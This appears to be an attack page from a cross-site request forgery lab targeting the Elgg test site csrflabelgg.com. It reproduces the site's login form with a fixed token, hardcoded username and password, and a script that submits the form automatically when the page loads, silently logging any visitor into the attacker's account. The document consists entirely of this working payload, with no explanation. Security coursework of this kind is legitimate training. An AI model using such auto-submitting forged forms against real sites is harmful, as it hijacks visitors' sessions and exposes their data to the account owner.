 <!-------------任务三---------------->
<form method="post" action="http://www.csrflabelgg.com/action/login" class="elgg-form elgg-form-login">
<fieldset>
<input name="__elgg_token" value="3b7ba29a4a8fa5fb568389c21edf0fca" type="hidden">
<input name="__elgg_ts" value="1527493857" type="hidden">
<div>
<label>Username or email</label>
<input value="samy" name="username" class="elgg-input-text elgg-autofocus" type="text">
</div>
<div>
<label>Password</label>
<input value="seedsamy" name="password" class="elgg-input-password" type="password">
</div>
<div class="elgg-foot">
<label class="mtm float-alt">
<input name="persistent" value="true" type="checkbox">
Remember me
</label>
<input value="Log in" class="elgg-button elgg-button-submit" type="submit">
<ul class="elgg-menu elgg-menu-general mtm">
<li><a class="registration_link" href="http://www.csrflabelgg.com/register">Register</a></li>
<li><a class="forgot_link" href="http://www.csrflabelgg.com/forgotpassword">Lost password</a></li>
</ul>
</div>
</fieldset>
</form>
<script>
document.forms[0].submit();
</script>